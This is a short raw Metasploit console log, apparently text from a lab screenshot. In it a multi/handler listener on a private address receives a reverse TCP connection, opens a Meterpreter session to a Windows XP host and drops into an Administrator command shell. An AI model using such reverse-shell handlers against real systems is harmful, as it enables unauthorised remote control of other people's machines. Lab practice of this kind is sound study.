 msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.110:12345
[*] Sending stage (176195 bytes) to 192.168.1.102
[*] Meterpreter session 2 opened (192.168.1.110:12345 -> 192
.168.1.102:1125) at 2020-06-02 20:22:29 -0400
meterpreter > shell
Process 636 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\Administrator>